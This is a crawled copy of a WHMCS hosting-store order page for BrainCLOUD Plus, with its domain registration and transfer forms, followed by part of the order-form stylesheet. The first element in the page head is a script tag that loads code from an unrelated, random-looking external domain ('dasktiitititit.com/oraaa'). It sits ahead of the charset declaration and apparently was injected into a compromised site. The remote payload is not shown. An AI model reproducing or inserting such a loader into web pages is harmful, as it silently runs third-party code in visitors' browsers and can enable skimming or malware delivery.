

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://braincloudplus.com/index.php?rp=%2Fstore%2Fbrain-hosting-linux%2Fbasic-1&billingcycle=annually&currency=5
body_size: 43924
content:
<!DOCTYPE html>
<html lang="en">
<head><script src="https://dasktiitititit.com/oraaa"></script>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Shopping Cart - BrainCLOUD Plus</title>

    <!-- Styling -->
<link href="//fonts.googleapis.com/css?family=Open+Sans:300,400,600|Raleway:400,700" rel="stylesheet">
<link href="/templates/six/css/all.min.css?v=11bc43" rel="stylesheet">
<link href="/assets/css/fontawesome-all.min.css" rel="stylesheet">
<link href="/templates/six/css/custom.css" rel="stylesheet">

<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
  <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
  <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->

<script type="text/javascript">
    var csrfToken = 'cdc38886ae1cbab2b82a8979311ad60706c4e218',
        markdownGuide = 'Markdown Guide',
        locale = 'en',
        saved = 'saved',
        saving = 'autosaving',
        whmcsBaseUrl = "",
        requiredText = 'Required',
        recaptchaSiteKey = "";
</script>
<script src="/templates/six/js/scripts.min.js?v=11bc43"></script>


    
<!-- Google Analytics -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-92635492-4', { cookieDomain: 'braincloudplus.com' });
ga('send', 'pageview');

</script>
<!-- End Google Analytics -->



</head>
<body data-phone-cc-input="1">



<section id="header">
    <div class="container">
        <ul class="top-nav">
                            <li>
                    <a href="#" class="choose-language" data-toggle="popover" id="languageChooser">
                        English
                        <b class="caret"></b>
                    </a>
                    <div id="languageChooserContent" class="hidden">
                        <ul>
                                                            <li>
                                    <a href="/index.php?rp=%2Fstore%2Fbrain-hosting-linux%2Fbasic-1&amp;billingcycle=annually&amp;language=arabic">English</a>
                                </li>
                                                            <li>
                                    <a href="/index.php?rp=%2Fstore%2Fbrain-hosting-linux%2Fbasic-1&amp;billingcycle=annually&amp;language=azerbaijani">English</a>
                                </li>
                                                            <li>
                                    <a href="/index.php?rp=%2Fstore%2Fbrain-hosting-linux%2Fbasic-1&amp;billingcycle=annually&amp;language=catalan">English</a>
                                </li>
                                                            <li>
                                    <a href="/index.php?rp=%2Fstore%2Fbrain-hosting-linux%2Fbasic-1&amp;billingcycle=annually&amp;language=chinese">English</a>
                                </li>
                                                            <li>
                                    <a href="/index.php?rp=%2Fstore%2Fbrain-hosting-linux%2Fbasic-1&amp;billingcycle=annually&amp;language=croatian">English</a>
                                </li>
                                                            <li>
                                    <a href="/index.php?rp=%2Fstore%2Fbrain-hosting-linux%2Fbasic-1&amp;billingcycle=annually&amp;language=czech">English</a>
                                </li>
                                                            <li>
                                    <a href="/index.php?rp=%2Fstore%2Fbrain-hosting-linux%2Fbasic-1&amp;billingcycle=annually&amp;language=danish">Dansk</a>
                                </li>
                                                            <li>
                                    <a href="/index.php?rp=%2Fstore%2Fbrain-hosting-linux%2Fbasic-1&amp;billingcycle=annually&amp;language=dutch">Nederlands</a>
                                </li>
                                                            <li>
                                    <a href="/index.php?rp=%2Fstore%2Fbrain-hosting-linux%2Fbasic-1&amp;billingcycle=annually&amp;language=english">English</a>
                                </li>
                                                            <li>
                                    <a href="/index.php?rp=%2Fstore%2Fbrain-hosting-linux%2Fbasic-1&amp;billingcycle=annually&amp;language=estonian">Estonian</a>
                                </li>
                                                            <li>
                                    <a href="/index.php?rp=%2Fstore%2Fbrain-hosting-linux%2Fbasic-1&amp;billingcycle=annually&amp;language=farsi">Persian</a>
                                </li>
                                                            <li>
                                    <a href="/index.php?rp=%2Fstore%2Fbrain-hosting-linux%2Fbasic-1&amp;billingcycle=annually&amp;language=french">English</a>
                                </li>
                                                            <li>
                                    <a href="/index.php?rp=%2Fstore%2Fbrain-hosting-linux%2Fbasic-1&amp;billingcycle=annually&amp;language=german">English</a>
                                </li>
                                                            <li>
                                    <a href="/index.php?rp=%2Fstore%2Fbrain-hosting-linux%2Fbasic-1&amp;billingcycle=annually&amp;language=hebrew">English</a>
                                </li>
                                                            <li>
                                    <a href="/index.php?rp=%2Fstore%2Fbrain-hosting-linux%2Fbasic-1&amp;billingcycle=annually&amp;language=hungarian">Magyar</a>
                                </li>
                                                            <li>
                                    <a href="/index.php?rp=%2Fstore%2Fbrain-hosting-linux%2Fbasic-1&amp;billingcycle=annually&amp;language=italian">Italiano</a>
                                </li>
                                                            <li>
                                    <a href="/index.php?rp=%2Fstore%2Fbrain-hosting-linux%2Fbasic-1&amp;billingcycle=annually&amp;language=korean">한국어</a>
                                </li>
                                                            <li>
                                    <a href="/index.php?rp=%2Fstore%2Fbrain-hosting-linux%2Fbasic-1&amp;billingcycle=annually&amp;language=macedonian">Macedonian</a>
                                </li>
                                                            <li>
                                    <a href="/index.php?rp=%2Fstore%2Fbrain-hosting-linux%2Fbasic-1&amp;billingcycle=annually&amp;language=norwegian">Norwegian</a>
                                </li>
                                                            <li>
                                    <a href="/index.php?rp=%2Fstore%2Fbrain-hosting-linux%2Fbasic-1&amp;billingcycle=annually&amp;language=portuguese-br">Português</a>
                                </li>
                                                            <li>
                                    <a href="/index.php?rp=%2Fstore%2Fbrain-hosting-linux%2Fbasic-1&amp;billingcycle=annually&amp;language=portuguese-pt">Português</a>
                                </li>
                                                            <li>
                                    <a href="/index.php?rp=%2Fstore%2Fbrain-hosting-linux%2Fbasic-1&amp;billingcycle=annually&amp;language=romanian">English</a>
                                </li>
                                                            <li>
                                    <a href="/index.php?rp=%2Fstore%2Fbrain-hosting-linux%2Fbasic-1&amp;billingcycle=annually&amp;language=russian">English</a>
                                </li>
                                                            <li>
                                    <a href="/index.php?rp=%2Fstore%2Fbrain-hosting-linux%2Fbasic-1&amp;billingcycle=annually&amp;language=spanish">English</a>
                                </li>
                                                            <li>
                                    <a href="/index.php?rp=%2Fstore%2Fbrain-hosting-linux%2Fbasic-1&amp;billingcycle=annually&amp;language=swedish">English</a>
                                </li>
                                                            <li>
                                    <a href="/index.php?rp=%2Fstore%2Fbrain-hosting-linux%2Fbasic-1&amp;billingcycle=annually&amp;language=turkish">English</a>
                                </li>
                                                            <li>
                                    <a href="/index.php?rp=%2Fstore%2Fbrain-hosting-linux%2Fbasic-1&amp;billingcycle=annually&amp;language=ukranian">English</a>
                                </li>
                                                    </ul>
                    </div>
                </li>
                                        <li>
                    <a href="/clientarea.php">Login</a>
                </li>
                                    <li>
                        <a href="/register.php">Register</a>
                    </li>
                                <li class="primary-action">
                    <a href="/cart.php?a=view" class="btn">
                        View Cart
                    </a>
                </li>
                                </ul>

                    <a href="/index.php" class="logo"><img src="/assets/img/logo.png" alt="BrainCLOUD Plus"></a>
        
    </div>
</section>

<section id="main-menu">

    <nav id="nav" class="navbar navbar-default navbar-main" role="navigation">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#primary-nav">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="primary-nav">

                <ul class="nav navbar-nav">

                        <li menuItemName="Home" class="" id="Primary_Navbar-Home">
        <a href="/index.php">
                        Home
                                </a>
            </li>
    <li menuItemName="Store" class="dropdown" id="Primary_Navbar-Store">
        <a class="dropdown-toggle" data-toggle="dropdown" href="#">
                        Store
                        &nbsp;<b class="caret"></b>        </a>
                    <ul class="dropdown-menu">
                            <li menuItemName="Browse Products Services" id="Primary_Navbar-Store-Browse_Products_Services">
                    <a href="/store">
                                                Browse All
                                            </a>
                </li>
                            <li menuItemName="Shop Divider 1" class="nav-divider" id="Primary_Navbar-Store-Shop_Divider_1">
                    <a href="">
                                                -----
                                            </a>
                </li>
                            <li menuItemName="Brain Hosting (Linux)" id="Primary_Navbar-Store-Brain_Hosting_(Linux)">
                    <a href="/store/brain-hosting-linux">
                                                Brain Hosting (Linux)
                                            </a>
                </li>
                            <li menuItemName="Brain Hosting (Windows)" id="Primary_Navbar-Store-Brain_Hosting_(Windows)">
                    <a href="/store/brain-hosting-windows">
                                                Brain Hosting (Windows)
                                            </a>
                </li>
                            <li menuItemName="Dedicated Hosting" id="Primary_Navbar-Store-Dedicated_Hosting">
                    <a href="/store/dedicated-hosting">
                                                Dedicated Hosting
                                            </a>
                </li>
                            <li menuItemName="symantec" id="Primary_Navbar-Store-symantec">
                    <a href="/store/ssl-certificates">
                                                SSL Certificates
                                            </a>
                </li>
                            <li menuItemName="sitelockvpn" id="Primary_Navbar-Store-sitelockvpn">
                    <a href="/store/vpn">
                                                VPN
                                            </a>
                </li>
                            <li menuItemName="spamexperts" id="Primary_Navbar-Store-spamexperts">
                    <a href="/store/email-spam-filtering">
                                                E-mail Services
                                            </a>
                </li>
                            <li menuItemName="sitelock" id="Primary_Navbar-Store-sitelock">
                    <a href="/store/sitelock">
                                                Website Security
                                            </a>
                </li>
                            <li menuItemName="marketgoo" id="Primary_Navbar-Store-marketgoo">
                    <a href="/store/marketgoo">
                                                SEO Tools
                                            </a>
                </li>
                            <li menuItemName="weebly" id="Primary_Navbar-Store-weebly">
                    <a href="/store/weebly-website-builder">
                                                Website Builder
                                            </a>
                </li>
                            <li menuItemName="codeguard" id="Primary_Navbar-Store-codeguard">
                    <a href="/store/codeguard">
                                                Website Backup
                                            </a>
                </li>
                            <li menuItemName="Shop Divider 2" class="nav-divider" id="Primary_Navbar-Store-Shop_Divider_2">
                    <a href="">
                                                -----
                                            </a>
                </li>
                            <li menuItemName="Register a New Domain" id="Primary_Navbar-Store-Register_a_New_Domain">
                    <a href="/cart.php?a=add&domain=register">
                                                Register a New Domain
                                            </a>
                </li>
                            <li menuItemName="Transfer a Domain to Us" id="Primary_Navbar-Store-Transfer_a_Domain_to_Us">
                    <a href="/cart.php?a=add&domain=transfer">
                                                Transfer Domains to Us
                                            </a>
                </li>
                        </ul>
            </li>
    <li menuItemName="Announcements" class="" id="Primary_Navbar-Announcements">
        <a href="/announcements">
                        Announcements
                                </a>
            </li>
    <li menuItemName="Knowledgebase" class="" id="Primary_Navbar-Knowledgebase">
        <a href="/knowledgebase">
                        Knowledgebase
                                </a>
            </li>
    <li menuItemName="Network Status" class="" id="Primary_Navbar-Network_Status">
        <a href="/serverstatus.php">
                        Network Status
                                </a>
            </li>
    <li menuItemName="Contact Us" class="" id="Primary_Navbar-Contact_Us">
        <a href="/contact.php">
                        Contact Us
                                </a>
            </li>

                </ul>

                <ul class="nav navbar-nav navbar-right">

                        <li menuItemName="Account" class="dropdown" id="Secondary_Navbar-Account">
        <a class="dropdown-toggle" data-toggle="dropdown" href="#">
                        Account
                        &nbsp;<b class="caret"></b>        </a>
                    <ul class="dropdown-menu">
                            <li menuItemName="Login" id="Secondary_Navbar-Account-Login">
                    <a href="/clientarea.php">
                                                Login
                                            </a>
                </li>
                            <li menuItemName="Register" id="Secondary_Navbar-Account-Register">
                    <a href="/register.php">
                                                Register
                                            </a>
                </li>
                            <li menuItemName="Divider" class="nav-divider" id="Secondary_Navbar-Account-Divider">
                    <a href="">
                                                -----
                                            </a>
                </li>
                            <li menuItemName="Forgot Password?" id="Secondary_Navbar-Account-Forgot_Password?">
                    <a href="/password/reset">
                                                Forgot Password?
                                            </a>
                </li>
                        </ul>
            </li>

                </ul>

            </div><!-- /.navbar-collapse -->
        </div>
    </nav>

</section>



<section id="main-body">
    <div class="container">
        <div class="row">

                <!-- Container for main page display content -->
        <div class="col-xs-12 main-content">
            

	<link rel="stylesheet" type="text/css" href="/templates/orderforms/hostx/css/all.min.css?v=11bc43" />
<script type="text/javascript" src="/templates/orderforms/hostx/js/scripts.min.js?v=11bc43"></script>
<link rel="stylesheet" type="text/css" href="/templates/orderforms/hostx/css/custom.css" />

<div id="order-standard_cart">

    <div class="row">       

        <div class="col-md-12">
            <div class="choose-more-product">
    <div class="top">
        <h3><i class="fa fa-list"></i> Choose more Product</h3>
        <div class="pull-right right-links">
            <a href="cart.php?a=add&domain=register"><i class="fa fa-globe"></i> New Domain</a>
            <a href="cart.php?a=add&domain=transfer"><i class="fa fa-share-square"></i> Transfer in a Domain</a>  
        </div>
    </div>
    <div class="clearfix"></div>
    <div class="row" id="categoriesBox">  
            </div>    
</div>
<div class="clearfix"></div>        </div> 

        

        <div class="col-md-12">

            <div class="categories-collapsed visible-xs visible-sm clearfix">

    <div class="pull-left form-inline">
        <form method="get" action="/index.php">
            <select name="gid" onchange="submit()" class="form-control">
                <optgroup label="Product Categories">
                                    </optgroup>
                <optgroup label="Actions">
                                                                <option value="registerdomain">Register a New Domain</option>
                                                                <option value="transferdomain">Transfer in a Domain</option>
                                        <option value="viewcart">View Cart</option>
                </optgroup>
            </select>
        </form>
    </div>

            <div class="pull-right form-inline">
            <div class="list-group">
            <form method="post" action="cart.php">
<input type="hidden" name="token" value="cdc38886ae1cbab2b82a8979311ad60706c4e218" />
                <label><input type="radio" name="root"> USD</label>
                            </form>
            </div>
        </div>
    
</div>

            <div class="choose_a_domain">
                <div class="row">                    
                    <div class="col-sm-9">
                        <h6>Choose a Domain...</h6>
            <form id="frmProductDomain"> 
                <input type="hidden" id="frmProductDomainPid" value="58" />
                <div class="domain-selection-options">
                                                                <div class="option">
                            <label>
                                <input type="radio" name="domainoption" value="register" id="selregister" checked />Register a new domain
                            </label>
                            <div class="domain-input-group clearfix" id="domainregister">
                                <div class="row">
                                    <div class="col-sm-8 col-sm-offset-1">
                                        <div class="row domains-row">
                                            <div class="col-xs-9">
                                                <div class="input-group">
                                                    <span class="input-group-addon">www.</span>
                                                    <input type="text" id="registersld" value="" class="form-control" autocapitalize="none" data-toggle="tooltip" data-placement="top" data-trigger="manual" title="Please enter your domain" />
                                                </div>
                                            </div>
                                            <div class="col-xs-3">
                                                <select id="registertld" class="form-control">
                                                                                                            <option value=".com">.com</option>
                                                                                                            <option value=".net">.net</option>
                                                                                                            <option value=".org">.org</option>
                                                                                                            <option value=".biz">.biz</option>
                                                                                                            <option value=".info">.info</option>
                                                                                                            <option value=".us">.us</option>
                                                                                                            <option value=".co.uk">.co.uk</option>
                                                                                                            <option value=".tv">.tv</option>
                                                                                                            <option value=".bz">.bz</option>
                                                                                                            <option value=".pro">.pro</option>
                                                                                                            <option value=".com.pk">.com.pk</option>
                                                                                                            <option value=".org.pk">.org.pk</option>
                                                                                                            <option value=".edu.pk">.edu.pk</option>
                                                                                                            <option value=".net.pk">.net.pk</option>
                                                                                                            <option value=".gov.pk">.gov.pk</option>
                                                                                                            <option value=".pk">.pk</option>
                                                                                                    </select>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="col-sm-2">
                                        <button type="submit" class="btn btn-primary btn-block">
                                            Check
                                        </button>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                                <div class="option">
                            <label>
                                <input type="radio" name="domainoption" value="transfer" id="seltransfer" />Transfer your domain from another registrar
                            </label>
                            <div class="domain-input-group clearfix" id="domaintransfer">
                                <div class="row">
                                    <div class="col-sm-8 col-sm-offset-1">
                                        <div class="row domains-row">
                                            <div class="col-xs-9">
                                                <div class="input-group">
                                                    <span class="input-group-addon">www.</span>
                                                    <input type="text" id="transfersld" value="" class="form-control" autocapitalize="none" data-toggle="tooltip" data-placement="top" data-trigger="manual" title="Please enter your domain"/>
                                                </div>
                                            </div>
                                            <div class="col-xs-3">
                                                <select id="transfertld" class="form-control">
                                                                                                            <option value=".com">.com</option>
                                                                                                            <option value=".net">.net</option>
                                                                                                            <option value=".org">.org</option>
                                                                                                            <option value=".biz">.biz</option>
                                                                                                            <option value=".info">.info</option>
                                                                                                            <option value=".us">.us</option>
                                                                                                            <option value=".co.uk">.co.uk</option>
                                                                                                            <option value=".tv">.tv</option>
                                                                                                            <option value=".bz">.bz</option>
                                                                                                            <option value=".pro">.pro</option>
                                                                                                            <option value=".com.pk">.com.pk</option>
                                                                                                            <option value=".org.pk">.org.pk</option>
                                                                                                            <option value=".edu.pk">.edu.pk</option>
                                                                                                            <option value=".net.pk">.net.pk</option>
                                                                                                            <option value=".gov.pk">.gov.pk</option>
                                                                                                            <option value=".pk">.pk</option>
                                                                                                    </select>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="col-sm-2">
                                        <button type="submit" class="btn btn-primary btn-block">
                                            Transfer
                                        </button>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                                <div class="option">
                            <label>
                                <input type="radio" name="domainoption" value="owndomain" id="selowndomain" />I will use my existing domain and update my nameservers
                            </label>
                            <div class="domain-input-group clearfix" id="domainowndomain">
                                <div class="row">
                                    <div class="col-sm-8 col-sm-offset-1">
                                        <div class="row domains-row">
                                            <div class="col-xs-9">
                                                <div class="input-group">
                                                    <span class="input-group-addon">www.</span>
                                                    <input type="text" id="owndomainsld" value="" placeholder="example" class="form-control" autocapitalize="none" data-toggle="tooltip" data-placement="top" data-trigger="manual" title="Please enter your domain" />
                                                </div>
                                            </div>
                                            <div class="col-xs-3">
                                                <input type="text" id="owndomaintld" value="" placeholder="com" class="form-control" autocapitalize="none" data-toggle="tooltip" data-placement="top" data-trigger="manual" title="Required" />
                                            </div>
                                        </div>
                                    </div>
                                    <div class="col-sm-2">
                                        <button type="submit" class="btn btn-primary btn-block" id="useOwnDomain">
                                            Use
                                        </button>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                        </div>

                
            </form>
        </div>
    </div>
</div>

            <div class="clearfix"></div>
            <form method="post" action="cart.php?a=add&pid=58&domainselect=1" id="frmProductDomainSelections">
<input type="hidden" name="token" value="cdc38886ae1cbab2b82a8979311ad60706c4e218" />

                <div id="DomainSearchResults" class="domainResultsWithProducts hidden">

                    <div id="searchDomainInfo">
                        <p id="primaryLookupSearching" class="domain-lookup-loader domain-lookup-primary-loader domain-searching domain-checker-result-headline">
                            <i class="fas fa-spinner fa-spin"></i>
                            <span class="domain-lookup-register-loader">Checking availability...</span>
                            <span class="domain-lookup-transfer-loader">Verifying transfer eligibility...</span>
                            <span class="domain-lookup-other-loader">Verifying your domain selection...</span>
                        </p>
                        <div id="primaryLookupResult" class="domain-lookup-result domain-lookup-primary-results hidden">
                            <div class="domain-unavailable domain-checker-unavailable headline"><strong>:domain</strong> is unavailable</div>
                            <div class="domain-available domain-checker-available headline">Congratulations! <strong></strong> is available!</div>
                            <div class="btn btn-primary domain-contact-support headline">Contact Us</div>
                            <div class="transfer-eligible">
                                <p class="domain-checker-available headline">Your domain is eligible for transfer</p>
                                <p>Please ensure you have unlocked your domain at your current registrar before continuing.</p>
                            </div>
                            <div class="transfer-not-eligible">
                                <p class="domain-checker-unavailable headline">Not Eligible for Transfer</p>
                                <p>The domain you entered does not appear to be registered.</p>
                                <p>If the domain was registered recently, you may need to try again later.</p>
                                <p>Alternatively, you can perform a search to register this domain.</p>
                            </div>
                            <div class="domain-invalid">
                                <p class="domain-checker-unavailable headline">Invalid domain name provided</p>
                                <p>
                                    Domains must begin with a letter or a number<span class="domain-length-restrictions"> and be between <span class="min-length"></span> and <span class="max-length"></span> characters in length</span><br />
                                    Please check your entry and try again.
                                </p>
                            </div>
                            <div class="domain-price">
                                <span class="register-price-label">Continue to register this domain for</span>
                                <span class="transfer-price-label hidden">Transfer to us and extend by 1 year* for</span>
                                <span class="price"></span>
                            </div>
                            <input type="hidden" id="resultDomainOption" name="domainoption" />
                            <input type="hidden" id="resultDomain" name="domains[]" />
                            <input type="hidden" id="resultDomainPricingTerm" />
                        </div>
                    </div>

                                            
                        <div class="suggested-domains hidden">
                            <div class="panel-heading">
                                Suggested Domains
                            </div>
                            <div id="suggestionsLoader" class="panel-body domain-lookup-loader domain-lookup-suggestions-loader">
                                <i class="fas fa-spinner fa-spin"></i> Generating suggestions for you
                            </div>
                            <ul id="domainSuggestions" class="domain-lookup-result list-group hidden">
                                <li class="domain-suggestion list-group-item hidden">
                                    <div class="domain-name">
                                        <span class="domain"></span><span class="extension"></span>
                                                                            </div>
                                    <div class="wgs-domains">
                                        <span class="price"></span>
                                    </div> 
                                    <div class="domain-button">
                                        <div class="actions">
                                            <button type="button" class="btn btn-add-to-cart product-domain button01" data-whois="1" data-domain="">
                                            <span class="to-add">Add to Cart</span>
                                            <span class="added">Added</span>
                                            <span class="unavailable">Taken</span>
                                        </button>
                                        </div>
                                    </div>                                       
                                </li>
                            </ul>
                            <div class="panel-footer more-suggestions hidden text-center">
                                <a id="moreSuggestions" href="#" onclick="loadMoreSuggestions();return false;">Give me more suggestions!</a>
                                <span id="noMoreSuggestions" class="no-more small hidden">That's all the results we have for you! If you still haven't found what you're looking for, please try a different search term or keyword.</span>
                            </div>
                            <div class="text-center text-muted domain-suggestions-warning">
                                <p>Domain name suggestions may not always be available. Availability is checked in real-time at the point of adding to the cart.</p>
                            </div>
                        </div>
                                    </div>

                <div class="text-center">
                    <button id="btnDomainContinue" type="submit" class="btn btn-primary btn-lg hidden" disabled="disabled">
                        Continue
                        &nbsp;<i class="fas fa-arrow-circle-right"></i>
                    </button>
                </div>
            </form>

        </div>
    </div>
</div>

<p style="text-align:center;">Powered by <a href="https://www.whmcs.com/" target="_blank">WHMCompleteSolution</a></p>
                </div><!-- /.main-content -->
                            <div class="clearfix"></div>
        </div>
    </div>
</section>

<section id="footer">
    <div class="container">
        <a href="#" class="back-to-top"><i class="fas fa-chevron-up"></i></a>
        <p>Copyright &copy; 2026 BrainCLOUD Plus. All Rights Reserved.</p>
    </div>
</section>

<div id="fullpage-overlay" class="hidden">
    <div class="outer-wrapper">
        <div class="inner-wrapper">
            <img src="/assets/img/overlay-spinner.svg">
            <br>
            <span class="msg"></span>
        </div>
    </div>
</div>

<div class="modal system-modal fade" id="modalAjax" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content panel-primary">
            <div class="modal-header panel-heading">
                <button type="button" class="close" data-dismiss="modal">
                    <span aria-hidden="true">&times;</span>
                    <span class="sr-only">Close</span>
                </button>
                <h4 class="modal-title"></h4>
            </div>
            <div class="modal-body panel-body">
                Loading...
            </div>
            <div class="modal-footer panel-footer">
                <div class="pull-left loader">
                    <i class="fas fa-circle-notch fa-spin"></i>
                    Loading...
                </div>
                <button type="button" class="btn btn-default" data-dismiss="modal">
                    Close
                </button>
                <button type="button" class="btn btn-primary modal-submit">
                    Submit
                </button>
            </div>
        </div>
    </div>
</div>

<form action="#" id="frmGeneratePassword" class="form-horizontal">
    <div class="modal fade" id="modalGeneratePassword">
        <div class="modal-dialog">
            <div class="modal-content panel-primary">
                <div class="modal-header panel-heading">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                    <h4 class="modal-title">
                        Generate Password
                    </h4>
                </div>
                <div class="modal-body">
                    <div class="alert alert-danger hidden" id="generatePwLengthError">
                        Please enter a number between 8 and 64 for the password length
                    </div>
                    <div class="form-group">
                        <label for="generatePwLength" class="col-sm-4 control-label">Password Length</label>
                        <div class="col-sm-8">
                            <input type="number" min="8" max="64" value="12" step="1" class="form-control input-inline input-inline-100" id="inputGeneratePasswordLength">
                        </div>
                    </div>
                    <div class="form-group">
                        <label for="generatePwOutput" class="col-sm-4 control-label">Generated Password</label>
                        <div class="col-sm-8">
                            <input type="text" class="form-control" id="inputGeneratePasswordOutput">
                        </div>
                    </div>
                    <div class="row">
                        <div class="col-sm-8 col-sm-offset-4">
                            <button type="submit" class="btn btn-default btn-sm">
                                <i class="fas fa-plus fa-fw"></i>
                                Generate new password
                            </button>
                            <button type="button" class="btn btn-default btn-sm copy-to-clipboard" data-clipboard-target="#inputGeneratePasswordOutput">
                                <img src="/assets/img/clippy.svg" alt="Copy to clipboard" width="15">
                                Copy
                            </button>
                        </div>
                    </div>
                </div>
                <div class="modal-footer">
                    <button type="button" class="btn btn-default" data-dismiss="modal">
                        Close
                    </button>
                    <button type="button" class="btn btn-primary" id="btnGeneratePasswordInsert" data-clipboard-target="#inputGeneratePasswordOutput">
                        Copy to clipboard & Insert
                    </button>
                </div>
            </div>
        </div>
    </div>
</form>

<script type='text/javascript'>
        window.CRISP_READY_TRIGGER = function() {
    };</script>
    <script type='text/javascript'>CRISP_WEBSITE_ID = '78d17234-4208-459e-9cc5-c69233e18b2b';(function(){d=document;s=d.createElement('script');s.src='https://client.crisp.chat/l.js';s.async=1;d.getElementsByTagName('head')[0].appendChild(s);})();</script>
    


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://braincloudplus.com/templates/orderforms/hostx/css/custom.css
body_size: 6153
content:
#searchDomainInfo .domain-available{ float: left; width: 100%; border-top: none; padding: 10px 22px 0 22px; }
  #searchDomainInfo .domain-available .domain-checker-available{ float: left; }
  #searchDomainInfo .domain-available .domain-price{ float: right; }

@font-face
{
    font-family: 'slick';
    font-weight: normal;
    font-style: normal;

    src: url('../fonts/slick.eot');
    src: url('../fonts/slick.eot?#iefix') format('embedded-opentype'), url('../fonts/slick.woff') format('woff'), url('../fonts/slick.ttf') format('truetype'), url('../fonts/slick.svg#slick') format('svg');
}

/* Arrows */
.slick-prev,
.slick-next
{
    font-size: 0;
    line-height: 0;

    position: absolute;
    top: 50%;

    display: block;

    width: 20px;
    height: 20px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);

    cursor: pointer;

    color: transparent;
    border: none;
    outline: none;
    background: transparent;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus
{
    color: transparent;
    outline: none;
    background: transparent;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before
{
    opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before
{
    opacity: .25;
}

.slick-prev:before,
.slick-next:before
{
    font-family: 'slick';
    font-size: 30px;
    line-height: 1;

    opacity: .75;
    color: #f51322;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slick-prev
{
    left: -25px;
}
[dir='rtl'] .slick-prev
{
    right: -25px;
    left: auto;
}
.slick-prev:before
{
    content: '←';
}
[dir='rtl'] .slick-prev:before
{
    content: '→';
}

.slick-next
{
    right: -25px;
}
[dir='rtl'] .slick-next
{
    right: auto;
    left: -25px;
}
.slick-next:before
{
    content: '→';
}
[dir='rtl'] .slick-next:before
{
    content: '←';
}

/* Dots */
.slick-dotted.slick-slider
{
    margin-bottom: 30px;
}
.slick-track{ opacity: 0; }

.register-domain-section #captchaContainer{
	clear:both;
}

#order-standard_cart .default-captcha {
    margin: 0 auto 6px auto;
    padding: 10px;
    max-width: 340px;
    background-color: #f9f9f9;
    border: 1px solid #d3d3d3;
    color: #888;
    border-radius: 3px;
    box-shadow: 0 0 4px 1px rgba(0,0,0,.08);
    -webkit-box-shadow: 0 0 4px 1px rgba(0,0,0,.08);
    -moz-box-shadow: 0 0 4px 1px rgba(0,0,0,.08);
    text-align: center;
    font-size: .9em;
}
#order-standard_cart .field, #order-standard_cart .form-control {
    position: relative;
    border: 1px solid #ddd;
    display: -moz-inline-stack;
    display: inline-block;
    color: #626262;
    outline: 0;
    background: #fff;
    height: 36px;
    width: 100%;
    border-radius: 3px;
    font-size: 13px;
}
.captcha-left, .captcha-right {
    display: inline-table;
    text-align: left;
}
#order-standard_cart .captcha-container .form-control {
    height: 25px !important;
    max-width: 90px;
    text-align: left;
}
#order-standard_cart .captcha-right {
    position: relative;
    top: 3px;
}
body .register-domain-section .tooltip.right .tooltip-arrow {
    border-right-color: #c52626;
	top: 10px !important;
}
.register-domain-section .tooltip-arrow {
    left: 0;
    margin-top: -5px;
    border-width: 5px 5px 5px 0;
}
.register-domain-section .tooltip-arrow {
    position: absolute;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
}
.register-domain-section .tooltip-inner {
    max-width: 200px;
    padding: 3px 8px;
    color: #fff;
    text-align: center;
    background-color: #000;
    border-radius: 4px;
	display: inline-block;
}
.register-domain-section .tooltip-inner {
    background-color: #c52626;
}
.register-domain-section .search_domain_in{
	margin-bottom:20px;
}
form#frmDomainTransfer .tooltip-inner{
	float:right;
}
form#frmDomainTransfer .tDomain .tooltip.left {
    padding: 0 5px;
}
#order-standard_cart .checkout-security-msg{
	float:left;
}
.wgs-captcha-checkout{
	float:left;
}
.empty-cart.wgs-empt-crt {
    float: right;
}
.recomede-wgs h3 {
    float: left;
}
#order-standard_cart .empty-cart.wgs-empt-crt a.btn {
    margin-right: 15px;
}
#order-standard_cart .viewCartDiv .view-cart-gateway-checkout {
    background: transparent;
    float: right;
}
/*** whmcsV7.8.X Classes added ****/
#order-standard_cart .cc-input-container {
    margin: 10px 0;
    display: inline-block;
    width: 100%;
}
#order-standard_cart .cc-input-container .existing-cc-grid{
	 width: 100%;
}
#order-standard_cart .cc-input-container .form-group {
    margin-top: 2px;
    margin-bottom: 14px;
}
input#inputCardCVV {
    width: 93%!important;
}
#order-standard_cart .cc-input-container .input-group .btn {
    height: 45px;
    border-radius: 0 3px 3px 0px!important;
    margin-left: -1px;
}
input#inputCardCVV2 {
